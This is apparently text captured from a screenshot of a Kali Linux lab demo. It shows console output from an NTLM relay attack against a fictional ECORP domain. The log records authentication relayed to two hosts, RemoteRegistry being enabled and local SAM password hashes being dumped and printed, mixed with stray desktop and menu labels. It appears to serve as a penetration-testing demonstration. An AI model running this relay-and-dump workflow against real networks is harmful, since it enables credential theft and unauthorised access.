 *Untitled 1 - Mousepad
root@kali: ~/demo
01:10 AM
Trash
File System
Home
Terminato
things
lab_Nexspl.
*Untitled 1 - Mousepad
File Edit Search View Document Help
root@kali: ~/demo
root@kali: /usr/share/responder_old/Responder
root@kali: ~/demo
root@kali: /usr/share/responder
root@kali: /opt/
root@kali: ~/demo 207x44
2 192.168.131.1
3 192.168.131.133
4
5
6
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Connection from ECORP/EALDERSON@192.168.131.132 controlled, attacking target smb://192.168.131.133
[*] Authenticating against smb://192.168.131.133 as ECORP/EALDERSON SUCCEED
[*] SMBD-Thread-5: Connection from ECORP/EALDERSON@192.168.131.132 controlled, attacking target smb://192.168.131.129
[*] Authenticating against smb://192.168.131.129 as ECORP/EALDERSON SUCCEED
[*] SMBD-Thread-5: Connection from ECORP/EALDERSON@192.168.131.132 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x1d863a880cba6e64e170344faa486864
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Done dumping SAM hashes for host: 192.168.131.129
[*] SMBD-Thread-8: Connection from ECORP/EALDERSON@192.168.131.132 controlled, but there are no more targets left!
[*] Target system bootKey: 0xd270267755c6f01de2a7b27ab0cd4029
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:c81c8295ec4bfa3c9b90dcd6c64727e2:::
Elliot Alderson:1001:aad3b435b51404eeaad3b435b51404ee:5835048ce94ad0564e29a924a03510ef:::
[*] Done dumping SAM hashes for host: 192.168.131.133
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry